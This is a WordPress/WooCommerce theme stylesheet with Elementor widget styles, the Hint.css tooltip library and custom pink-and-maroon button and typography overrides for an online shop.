.fa-search{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search::before{font-size:28px;font-size:1.75rem}.elementor-social-icon{margin-right:0}[class*=elementor-social-icon-]{background-color:transparent}[class*=elementor-social-icon-] i{color:#777}[class*=elementor-social-icon-] i:hover{color:#ceb06a}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{margin-bottom:60px}.elementor-widget-tabs .elementor-tab-title{font-size:16px;font-size:1rem;font-weight:400}@media (min-width:768px){.elementor-widget-tabs .elementor-tab-title{margin-right:35px!important;padding:0}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-bottom:2px solid #ceb06a!important;padding-bottom:7px}.elementor-widget-tabs .elementor-tab-title:last-child{margin-right:0!important}}@media (max-width:767px){.elementor-widget-tabs .elementor-tab-title{padding:0 0 20px 0!important}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ceb06a!important}}@media (min-width:1140px){.elementor-widget-tabs .elementor-tab-content{padding:0;margin-left:-15px;margin-right:-15px}}.elementor-widget-tabs .elementor-tab-content{padding:0}.elementor-widget-call-to-action .elementor-cta__content h2{font-size:30px;font-size:1.875rem;font-weight:400;color:#333;line-height:36px}.elementor-widget-call-to-action .elementor-cta__content .elementor-button{color:#333;border-width:0 0 2px 0;border-style:solid;border-color:#333;padding:10px 0}.elementor-widget-call-to-action .elementor-cta__content .elementor-button:hover{color:#ceb06a;border-color:#ceb06a}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text{overflow:hidden;padding:0}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text>h4{padding:5px 20px 20px 20px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text a{font-size:13px;font-size:.8125rem;font-weight:300;color:#888;margin-bottom:5px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating{font-size:10px;font-size:.625rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating span{padding-top:2.5em!important}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .woocommerce-Price-amount{font-size:15px;font-size:.9375rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text ins{text-decoration:none}.instagram-widget .wrapp-picture{position:relative}.instagram-widget .wrapp-picture:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;opacity:0;background-color:rgba(0,0,0,.7);transition:opacity .3s ease;-webkit-transition:opacity .3s ease;pointer-events:none}.instagram-widget .wrapp-picture:before{content:'\f16d';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;font-size:2.25rem;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:2;pointer-events:none}.instagram-widget .wrapp-picture:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.instagram-widget .wrapp-picture:hover:after{opacity:1}.elementor-widget-opal-offcanvas-sb .elementor-button{padding:12px 0;color:#333;background-color:transparent;font-size:18px;font-size:1.125rem}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart,.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem}#navbar-toggler-mobile:focus,#navbar-toggler-mobile:hover{outline:0}.offcanvas-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%;padding:30px}.offcanvas-inner .js-offcanvas-close{display:block!important;font-size:25px;cursor:pointer;right:20px;top:10px;position:absolute;z-index:9;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;outline:0}.offcanvas-inner .offcanvas-logo{max-width:178px}.offcanvas-inner .offcanvas-logo a{padding:0}.offcanvas-inner .offcanvas-logo img{height:auto}.offcanvas-top{padding:30px 0 30px;width:100%;border-bottom:1px solid #eee;margin-bottom:0}.offcanvas-top #searchform .widget-title{display:none}.offcanvas-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.offcanvas-bottom{margin-top:30px;width:100%;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.offcanvas-bottom a{display:block;text-transform:capitalize;font-weight:600;font-size:0;font-size:0}.offcanvas-bottom .fa-shopping-cart,.offcanvas-bottom .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem}.js-offcanvas{opacity:1;visibility:hidden;overflow:hidden}.js-offcanvas.is-open{opacity:1;visibility:visible}.c-offcanvas--left{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate3d(-25em,0,0);transform:translate3d(-25em,0,0);width:25em}@media (max-width:767px){.c-offcanvas--left{height:100%;width:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#main-navigation-offcanvas>li{display:block;border-bottom:1px solid #eee}#main-navigation-offcanvas>li>a{position:relative;font-weight:700;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}#main-navigation-offcanvas>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#eee}#main-navigation-offcanvas>li>a.highlighted,#main-navigation-offcanvas>li>a:hover{color:#ceb06a}#main-navigation-offcanvas>li>a.highlighted:after,#main-navigation-offcanvas>li>a:hover:after{width:100%;left:0;right:auto;background:#ceb06a}#main-navigation-offcanvas>li .dropdown-menu{-webkit-transition:all .4s ease;transition:all .4s ease;padding-left:20px!important;border:0}#main-navigation-offcanvas>li .dropdown-menu li a{padding:10px 0;border-left:0;color:#333;font-size:14px;font-size:.875rem;background:0 0}#main-navigation-offcanvas .sub-arrow{margin-right:-.7em;border:0;font-weight:400}.offcanvas-content .opalelementor-nav-menu>li{display:block;border-bottom:1px solid #eee}.offcanvas-content .opalelementor-nav-menu>li>a{position:relative;font-weight:600;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}.offcanvas-content .opalelementor-nav-menu>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#ceb06a}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted,.offcanvas-content .opalelementor-nav-menu>li>a:hover{color:#333}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted:after,.offcanvas-content .opalelementor-nav-menu>li>a:hover:after{width:100%;left:0;right:auto;background:#333}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown{padding:20px;border:0!important}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a{border-bottom:0}.offcanvas-content .opalelementor-sub-item{padding:10px 0;color:#888;border-left:0;font-size:14px;font-size:.875rem}#wrapper-navbar .navbar-expand-lg{border-bottom:1px solid #eee}#wrapper-navbar .navbar-expand-lg>.container{text-align:center}#wrapper-navbar .navbar-expand-lg .navbar-brand{font-size:30px;font-size:1.875rem;line-height:3}#wrapper-navbar .navbar-expand-lg #site-header-account>a{font-size:20px;font-size:1.25rem}#wrapper-navbar .navbar-expand-lg .custom-logo{padding:9px 0}#wrapper-navbar .navbar-expand-lg .navbar-nav>li{position:relative;margin-right:25px}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a{position:relative}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:after{content:"";position:absolute;bottom:0;width:0;height:3px;left:0;background-color:#333;z-index:2;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent>a{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:hover:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-item .nav-link{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link{color:#777;padding:35px 0;font-size:15px;font-size:.9375rem;font-weight:500}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu{padding:25px 0;font-size:13px;font-size:.8125rem;min-width:250px;top:calc(100% + 15px);pointer-events:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175);border:0;opacity:0;visibility:hidden}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item{color:#777;padding:0 30px;line-height:31px}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item:hover{color:#ceb06a;background-color:transparent}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-item.show .dropdown-menu{top:100%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow{right:2em;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1;padding-left:6px;color:#bababa}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow::before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;vertical-align:middle}.opalelementor-nav-menu .menu-item-type-custom ul{padding:25px 35px}.opalelementor-nav-menu .opalelementor-item::after{height:3px}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item{line-height:1.9rem}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover{color:#ceb06a}.opalelementor-nav-menu .sub-menu a.opalelementor-item-active{color:#ceb06a!important;background-color:transparent}@font-face{font-family:zoli;src:url(assets/fonts/zoli.eot);src:url(assets/fonts/zoli.eot?#iefix) format("eot"),url(assets/fonts/zoli.woff2) format("woff2"),url(assets/fonts/zoli.woff) format("woff"),url(assets/fonts/zoli.ttf) format("truetype"),url(assets/fonts/zoli.svg#zoli) format("svg")}.swiper-pagination-bullet{width:8px;height:8px;background:#ceb06a;opacity:.4}.swiper-pagination-bullet-active{opacity:1}.entry-block1{padding-right:25px}.account-dashboard a:after,.product-categories a:after,.widget_archive a:after,.widget_categories a:after{background:0 0}.tagcloud .tag-cloud-link{background:0 0;border:1px solid #ddd;border-radius:3px}.elementor-widget-opal-cart .header-button{padding-right:15px}.elementor-widget-opal-cart .header-button .count{top:3px;right:0;left:auto;padding:0;min-width:18px;min-height:18px;line-height:18px}.elementor-widget-opal-account .site-header-account .login-form-head{margin-bottom:20px;border-bottom:1px solid #eee}.elementor-widget-opal-account .site-header-account .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.white-popup{position:relative;background:#fff;padding:20px;width:auto;min-width:500px;max-width:1000px;margin:20px auto}.wp-block-button .wp-block-button__link{border-radius:3px;background:#333;color:#fff;font-family:Poppins,sans-serif;font-size:16px;font-size:1rem}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{background:#ceb06a}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{background:0 0;border-color:#ceb06a;color:#ceb06a}.lexus-icon-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lexus-icon-list .glyph{display:inline-block;width:9em;margin:1em;text-align:center;vertical-align:top;border:1px solid #eee;background-color:#f7f7f7}.lexus-icon-list .class-name{color:#223645;padding:10px}.lexus-icon-list [class*=lexus-icon]{padding:20px;display:block;font-size:36px;line-height:1;color:#223645;background:#fff}body.custom-background.page-id-2084{background:#f0f5fb}.woocommerce-message a.button.wc-forward:focus,.woocommerce-message a.button.wc-forward:hover{color:#000}.topbar{background-color:#f1f1f1;padding:10px 0}/*! Hint.css - v2.6.0 - 2019-04-27
* http://kushagragour.in/lab/hint/
* Copyright (c) 2019 Kushagra Gour */[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1}[class*=hint--]:hover:after,[class*=hint--]:hover:before{-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#ceb06a;color:#fff;padding:8px 10px;font-size:12px;font-family:Poppins,sans-serif;font-weight:300;line-height:12px;white-space:nowrap}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before{border-top-color:#ceb06a}.hint--top-right:before{border-top-color:#ceb06a}.hint--top:before{border-top-color:#ceb06a}.hint--bottom-left:before{border-bottom-color:#ceb06a}.hint--bottom-right:before{border-bottom-color:#ceb06a}.hint--bottom:before{border-bottom-color:#ceb06a}.hint--left:before{border-left-color:#ceb06a}.hint--right:before{border-right-color:#ceb06a}.hint--top:before{margin-bottom:-11px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--right:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--left:hover:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--top-left:after{margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--top-right:after{margin-left:-12px}.hint--top-right:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-right:hover:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--bottom-left:after{margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--bottom-right:after{margin-left:-12px}.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-right:hover:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.3);box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before{border-top-color:#b34e4d}.hint--error.hint--top-right:before{border-top-color:#b34e4d}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom-right:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before{border-top-color:#c09854}.hint--warning.hint--top-right:before{border-top-color:#c09854}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before{border-bottom-color:#c09854}.hint--warning.hint--bottom-right:before{border-bottom-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before{border-top-color:#3986ac}.hint--info.hint--top-right:before{border-top-color:#3986ac}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before{border-bottom-color:#3986ac}.hint--info.hint--bottom-right:before{border-bottom-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before{border-top-color:#458746}.hint--success.hint--top-right:before{border-top-color:#458746}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before{border-bottom-color:#458746}.hint--success.hint--bottom-right:before{border-bottom-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-right:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-right:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--left:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--always.hint--right:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:after,.hint--no-shadow:before{text-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial}


.product_meta {
    font-size: 13px;
    font-size: .8125rem;
    padding-top: 15px;
    margin-top: 1em;
    border-top: 1px solid #eee;
    text-transform: capitalize;
    color: #333;
    display: none;
}

a, p {
	font-size: 14px;
    font-weight: 400;
    color: gray;
}

body {
		font-size: 14px !important;
    font-weight: 400 !important;
    color: gray;
}

.product-extra-info {
    font-size: 14px;
color: gray;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #fff;
    background-color: #94225C;
    border-color: #94225C;
}

#woocommerce-wrapper {
	padding-top: 60px;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #94225C !important;
    border-color: #94225C;
}

.button-primary, input[type='reset'], input.secondary[type='button'], input.secondary[type='reset'], input.secondary[type='submit'], input[type='button'], input[type='submit'], button[type='submit'], .page .edit-link a.post-edit-link, .scrollup, .wc-proceed-to-checkout .button, .woocommerce-cart .return-to-shop a, .wishlist_table .product-add-to-cart a.button, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button, .widget_shopping_cart .buttons .button, .elementor-button-primary .elementor-button-link, .elementor-widget-opal-button .elementor-button-link {
    background-color: #F2E4EC !important;
    color: #94225c;
    border: none;
}

.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .load-more-wrap a:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, a.button:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active[type=submit], swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before, .btn-secondary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .post-navigation .nav-links .nav-links-inner a:hover:before, .entry-footer .social-share-block a:hover, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    border-color: #F4A5B87F;
    background: #F4A5B87F;
}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: #0000;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}

.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}


